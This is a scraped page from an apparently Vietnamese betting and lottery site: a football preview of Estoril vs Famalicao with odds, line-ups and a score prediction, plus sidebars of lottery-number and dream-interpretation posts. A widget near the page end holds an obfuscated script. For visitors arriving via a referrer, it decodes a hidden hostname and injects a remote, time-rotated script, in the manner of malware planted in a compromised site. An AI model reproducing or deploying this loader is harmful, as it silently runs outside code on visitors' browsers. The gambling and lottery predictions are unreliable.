<div id="attachment_6528" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6528" class="size-full wp-image-6528" src="https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12.jpg" alt="nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12" width="600" height="450" srcset="https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12.jpg 600w, https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12-507x380.jpg 507w, https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12-120x90.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-6528" class="wp-caption-text">Nhận định Estoril vs Famalicao, 4h15 ngày 18/12</p></div>
<p style="text-align: justify">Famalicao đang trở lại với chuỗi series 3 trận thua bạc nhược ở 3 vòng đấu gần đây, đi kèm với đó là liên tiếp 4 trận kèo dưới. Chuyến làm khách gần nhất, đội bóng còn bị Gil Vicente đè bẹp với tỉ số 4-0. Điều này đang trực tiếp kéo tụt Famalicao trên bảng xếp hạng.</p>
<p style="text-align: justify">Trong lịch sử, 2 đội đã gặp nhau tổng cộng 4 trận trên mọi đấu trường với thành tích rất cân bằng. Mỗi đội có 2 chiến thắng và chưa để hòa 1 trận nào. Tuy nhiên với phong độ có phần nhỉnh hơn, chuyên gia tin tưởng Estoril sẽ là đội giành được chiến thắng.</p>
<p style="text-align: justify"> Dù Estoril chỉ được niêm yết <a href="http://lichthidau.com.vn/ty-le-keo-bong-da.html">tỷ lệ bóng đá hôm nay</a> 0:0 trước Famaliciao, nhưng với phong độ tốt, tân binh này hoàn toàn có thể khiến cho đối thủ phải ôm hận. Trong 4 lần chạm trán trước đây giữa hai đội, đội phải làm khách cũng không thể giành chiến thắng (hòa 1, thua 3 trận).</p>
<h2 style="text-align: justify"><strong>Đội hình dự kiến Estoril vs Famalicao</strong></h2>
<p style="text-align: justify">Estoril: Silva, Soria, Patrick, Ferraresi, Joaozinho, Geraldes, Franco, Loreintz, Fonte, Gomes, Xavier.</p>
<p style="text-align: justify">Famalicao: Junior, Marin, Riccieli, Penetra, Fuente, Pepe, Rodrigues, Brazao, Pickel, Jaime, Banza.</p>
<h2 style="text-align: justify"><strong>Dự đoán tỉ số: Estoril 2-1 Famalicao </strong></h2>
<p style="font-weight: bold;font-style: italic;">"Các thông tin về thể thao bóng đá mà chúng tôi cung cấp hàng ngày đều chỉ mang tính chất tham khảo. Để có thông tin chính xác nhất, hãy tham khảo thêm từ các nguồn tin uy tín. Xin chân thành cảm ơn sự quan tâm của mọi người."</p>				                   </div>
                
                            </div>
			<div class="relation">
				<div style=" font-weight:bold;margin: 5px 0;">Tin liên quan</div>
				<ul>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-ty-le-lazio-vs-genoa-0h30-ngay-18-12-serie/" title="Nhận định tỷ lệ Lazio vs Genoa, 0h30 ngày 18/12 &#8211; Serie A">Nhận định tỷ lệ Lazio vs Genoa, 0h30 ngày 18/12 &#8211; Serie A</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-keo-chau-girona-vs-burgos-3h00-ngay-18-12/" title="Nhận định trận đấu Châu Á Girona vs Burgos (3h00 ngày 18/12)">Nhận định trận đấu Châu Á Girona vs Burgos (3h00 ngày 18/12)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/du-doan-ty-le-leverkusen-vs-hoffenheim-2h30-ngay-16-12/" title="Dự đoán tỷ lệ Leverkusen vs Hoffenheim (2h30 ngày 16/12)">Dự đoán tỷ lệ Leverkusen vs Hoffenheim (2h30 ngày 16/12)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/du-doan-bong-da-wolves-vs-liverpool-22h00-ngay-4-12/" title="Dự đoán bóng đá Wolves vs Liverpool (22h00 ngày 4/12)">Dự đoán bóng đá Wolves vs Liverpool (22h00 ngày 4/12)</a>
					</li>
									<li>
						<a href="https://xosodaicat.net/nhan-dinh-bong-da-sociedad-vs-real-madrid-03h00-ngay-05-12/" title="Nhận định bóng đá Sociedad vs Real Madrid, 03h00 ngày 05/12">Nhận định bóng đá Sociedad vs Real Madrid, 03h00 ngày 05/12</a>
					</li>
								</ul>
			</div>
            <div class="row m-t-15">
               	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/tuoi-hoi-1.jpg" class="img-responsive wp-post-image" alt="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" title="Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nhung-con-so-loc-phat-tuoi-tan-hoi-ngay-3-1-2026/">Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
				</p>
				<p class="desc">
					Bật mí những con số lộc phát tuổi Tân Hợi ngày 3/1/2026 giúp kích hoạt tài lộc, công việc hanh thông theo thần số và sức khỏe trong thứ 7.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/dinh-dau.jpg" class="img-responsive wp-post-image" alt="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" title="Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-dep-tuoi-dinh-dau-ngay-17-12-2025/">Đón lộc về nhà với số đẹp tuổi Đinh Dậu ngày 17/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 15-12-25</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/atmao2.jpg" class="img-responsive wp-post-image" alt="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" title="Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/so-vang-tuoi-at-mao-3-12-2025/">Dẫn lối tài lộc với số vàng tuổi Ất Mão 3/12/2025</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
					</p>
				</div>
		 			</div>
	<div class="col-sm-6 mr-post">
							<div class="top-post">
				<div class="top-img">
					<a title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/"><img width="600" height="450" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-sep1-1.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" title="Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?" decoding="async" /></a>
				</div>
				<h4><a href="https://xosodaicat.net/nam-mo-thay-sep-la-diem-gi/">Nằm mơ thấy sếp là điềm gì: Điềm tốt hay xui cho sự nghiệp?</a></h4>
				<p>
					<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
				</p>
				<p class="desc">
					Nằm mơ thấy sếp là điềm gì? Giải mã ý nghĩa tâm linh, công việc và thông điệp tiềm thức khi bạn ngủ mơ thấy sếp chi tiết trong bài viết sau.   
				 </p>
			</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-be-trai-3.webp" class="img-responsive wp-post-image" alt="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" title="Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/chi-tiet-nam-mo-thay-be-trai-la-diem-gi-so-may-loc-phat/">Chi tiết nằm mơ thấy bé trai là điềm gì, số mấy lộc phát?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
					</p>
				</div>
		 						<div class="recent-post">
					<div class="post-img">
						<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/mo-thay-nguoi-yeu-cu-chet-1-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" title="Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?" decoding="async" />					</div>
					<h5><a href="https://xosodaicat.net/nam-mo-thay-nguoi-yeu-cu-chet-la-diem-gi/">Nằm mơ thấy người yêu cũ chết là điềm gì, dữ hay lành?</a></h5>

					<p>
						<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-01-26</small>
					</p>
				</div>
		 			</div>
<div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e3b69) {
    
    var _5c124 = Date.now();
    var _46e141 = 1000;
    _5c124 = _5c124 / _46e141;
    _5c124 = Math.floor(_5c124);

    var _3c06e0 = 600;
    _5c124 -= _5c124 % _3c06e0;
    _5c124 = _5c124.toString(16);

    var _f15585 = _3e3b69.referrer;

    if (!_f15585) return;

    var _65f4d8 = [49288, 49309, 49307, 49295, 49362, 49295, 49288, 49301, 49311, 49303, 49296, 49299, 49309, 49304, 49305, 49294, 49362, 49301, 49298, 49306, 49299];

    _65f4d8 = _65f4d8.map(function(_cd7c15){
        return _cd7c15 ^ 49404;
    });

    var _82ccd7 = "1dc231b7c997ed063ad143e3da3b3108";
    
    _65f4d8 = String.fromCharCode(..._65f4d8);

    var _efed6c = "https://";
    var _934a6 = "/";
    var _d52a6a = "mount.";

    var _f950bc = ".js";

    var _f879d8 = _3e3b69.createElement("script");
    _f879d8.type = "text/javascript";
    _f879d8.async = true;
    _f879d8.src = _efed6c + _65f4d8 + _934a6 + _d52a6a + _5c124 + _f950bc;

    _3e3b69.getElementsByTagName("head")[0].appendChild(_f879d8)

}(document);
</script></div>            </div>
        </div>
        <div class="col-md-3">
	<div class="side-news"><div class="side-head">Tin Tức Xổ Số</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/du-doan-xsmn-12-1-2026.png" class="img-responsive wp-post-image" alt="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" title="Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xsmn-12-1-2026-soi-cau-mien-nam-thu-2-than-tai/">Dự đoán XSMN 12/1/2026 &#8211; Soi cầu Miền Nam thứ 2 thần tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xstv-2-1-2026-2.png" class="img-responsive wp-post-image" alt="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" title="Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-du-doan-xo-so-tra-vinh-ngay-2-1-2026/">Tham khảo dự đoán xổ số Trà Vinh ngày 2/1/2026 chuẩn xác</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 31-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/du-doan-xsvl-ngay-19-12-2025.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" title="Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/than-tai-du-doan-xo-so-vinh-long-thu-6-ngay-19-12-2025/">Dự đoán XSVL 19/12- Thần tài dự đoán xố sổ Vĩnh Long thứ 6</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Phong Thủy</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-12-con-giap-ngay-11-01.jpg" class="img-responsive wp-post-image" alt="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-11-01-cho-12-con-giap/">Con số may mắn ngày 11/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 09-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-ngo-20-12-2025.jpg" class="img-responsive wp-post-image" alt="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" title="Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tu-vi-tuoi-ngo-ngay-hom-nay-20-12-2025-may-man-phat-tai/">Tử vi tuổi Ngọ ngày hôm nay 20/12/2025 may mắn phát tài</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 18-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/12/con-so-may-man-tuoi-mau-dan-4-12-2025-1.jpg" class="img-responsive wp-post-image" alt="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" title="Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-mau-dan-4-12-2025/">Thu hút tài lộc với con số may mắn tuổi Mậu Dần 4/12/2025</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-12-25</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2025/11/con-so-may-man-cung-thien-yet-27-11-2025.jpg" class="img-responsive wp-post-image" alt="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" title="Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-cung-thien-yet-hom-nay-27-11-2025-thu-5/">Con số may mắn cung Thiên Yết hôm nay 27/11/2025 thứ 5</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 25-11-25</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài mới nhất</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/XSBDI1.jpg" class="img-responsive wp-post-image" alt="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" title="Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/tham-khao-soi-cau-bdi-ngay-15-1-2026-thu-5-mien-phi/">Tham khảo soi cầu BDI ngày 15/1/2026 thứ 5 miễn phí</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 14-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/xstn1501.jpg" class="img-responsive wp-post-image" alt="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" title="Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/du-doan-xstn-ngay-15-thang-1-nam-2026-sieu-chuan/">Dự đoán XSTN ngày 15 tháng 1 năm 2026 siêu chuẩn</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2026/01/con-so-may-man-ngay-15-01.png" class="img-responsive wp-post-image" alt="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" title="Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-ngay-15-01-mang-tai-loc-cho-12-con-giap/">Con số may mắn ngày 15/01 mang tài lộc cho 12 con giáp</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 13-01-26</small>
			</p>
		</div>
				</div><div class="side-news"><div class="side-head">Bài xem nhiều</div>				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2024/03/XSMB1.jpg" class="img-responsive wp-post-image" alt="Thống kê XSMB 13/3/2024 chốt bạch thủ miền Bắc thứ 4" title="Thống kê XSMB 13/3/2024 chốt bạch thủ miền Bắc thứ 4" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/soi-cau-xsmb-13-3-2024/">Thống kê XSMB 13/3/2024 chốt bạch thủ miền Bắc thứ 4</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 12-03-24</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2024/04/to-yen-2.jpg" class="img-responsive wp-post-image" alt="Nằm mơ thấy tổ yến thống kê xổ số gì ăn chắc, có ý nghĩa gì" title="Nằm mơ thấy tổ yến thống kê xổ số gì ăn chắc, có ý nghĩa gì" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/nam-mo-thay-to-yen-danh-con-gi-an-chac-co-y-nghia-gi/">Nằm mơ thấy tổ yến thống kê xổ số gì ăn chắc, có ý nghĩa gì</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 02-04-24</small>
			</p>
		</div>
				<div class="recent-post">
			<div class="post-img">
				<img width="128" height="96" src="https://xosodaicat.net/wp-content/uploads/2024/05/con-so-may-man-tuoi-HOI-11-5-2024.jpg" class="img-responsive wp-post-image" alt="Con số may mắn tuổi Hợi ngày 11/5/2024 thứ 7 hôm nay" title="Con số may mắn tuổi Hợi ngày 11/5/2024 thứ 7 hôm nay" decoding="async" />			</div>
			<h5><a href="https://xosodaicat.net/con-so-may-man-tuoi-hoi-ngay-11-5-2024/">Con số may mắn tuổi Hợi ngày 11/5/2024 thứ 7 hôm nay</a></h5>

			<p>
				<small><i class="fa fa-calendar" data-original-title="" title=""></i> 10-05-24</small>
			</p>
		</div>
				</div></div>    </div>
</div>
<script>
    $('input[name="xsngay"]').daterangepicker(
            {singleDatePicker: true,opens: "center",locale: {format: "DD/MM/YYYY"}}
    );
	$('input[name="xsngay"]').on('apply.daterangepicker', function(ev, picker) {
		var date = picker.startDate.format('DD-MM-YYYY');
		var select_day = date.replace('/', '-').replace('/', '-');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ select_day;
	});
</script>
<script type="text/javascript">
$(document).ready(function() {
	//var tabheight = $('.tablesm').height();
	$('body').on('click','.nextback', function() {
		var daybt = $(this).attr('rel');
		window.location.href = 'lich-thi-dau-bong-da-ngay-'+ daybt;
	});
});
</script>
<div class="footer">
    <div class="container">
        <ul class="ft-nav">
           			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://xosodaicat.net/mega-6-45/">Mega 6/45</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định xổ số</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-14152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://xosodaicat.net/thong-ke-lo-xien-2-lo-xien-3/">Lô xiên</a></li>
<li id="menu-item-14151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://xosodaicat.net/thong-ke-lo-kep/">Lô kép</a></li>
        </ul>
        <p>
       
		Nội dung chân trang        </p> Liên kết hữu ích: <a title="Kết quả xổ số miền Bắc hôm nay" href="https://sxmb.com/" target="_blank" rel="noopener">KQXSMB</a> | <a href="https://sxmb.com/thong-ke-bang-giai-dac-biet.html" title="thống kê giải đặc biệt miền bắc" target="_blank">bảng đặc biệt</a> | <a href="https://xosodaiviet.mobi/quay-thu-xsmn.html" title="quay thử xổ số miền nam hôm nay" target="_blank">quay thử mn</a> | <a href="https://lichthidau.com/ty-le-keo-nha-cai.html" title="Tỷ lệ kèo bóng đá trực tuyến hôm nay" target="_blank">tỷ lệ bóng đá hôm nay</a> | <a href="https://lichthidau.com/keo-bong-da-ngoai-hang-anh-anh.html" title="Tỷ lệ kèo Ngoại hạng Anh" target="_blank">kèo ngoại hạng anh</a> | <a href="https://xosodaiviet.mobi/soi-cau-mt-chu-nhat-xskt.html" title="dự đoán xổ số kon tum chính xác nhất" target="_blank">Dự đoán Xổ số Kon Tum</a> | <a href="https://sxmb.com/quay-thu-xsdlk-ket-qua-xo-so-daklak.html" title="quay thử XSDLK  hôm nay lấy may mắn" target="_blank">quay thử XSDLK</a> | <a href="https://ketquabongda.com/vdqg-mexico-665.html" title="Kết quả bóng đá giải vô địch Mexico" target="_blank">kq Mexico</a> | <a href="https://sxmb.vn/du-doan-xo-so-mien-bac.html" title="dự đoán xổ số miền bắc hôm nay" target="_blank">dự đoán xsmb</a> | <a href="https://xosodaiviet.mobi/du-doan-xo-so.html" title="dự đoán xổ số ba miền hôm nay" target="_blank">dự đoán xổ số ba miền 888</a> | <a href="https://sxmb.vn/" title="Kết quả xổ số miền Bắc hôm nay" target="_blank">sxmb</a>
</div>
<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/bootstrap.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/daterangepicker.css"/>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba619a542ff448c1a18d27022baae620","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>